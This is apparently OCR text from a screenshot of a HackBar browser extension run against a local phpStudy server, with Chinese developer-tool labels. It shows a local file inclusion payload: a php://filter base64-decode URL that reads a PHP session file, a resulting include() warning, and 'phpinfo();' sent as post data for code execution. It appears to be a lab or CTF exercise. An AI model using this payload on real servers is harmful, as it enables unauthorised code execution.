 Warning: include(): stream filter (convert.base64-decode): invalid byte sequence in D:\phpStudy\PHPTutorial\WWW\index.php on line 3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 存储 无障碍环境 内存 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/index.php?file=php://filter/read=convert.base64-decode/resource=/phpStudy/PHPTutorial/tmp/tmp/sess_gnl84oftbpj0l47o5m2hlooi92
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
Abc=phpinfo();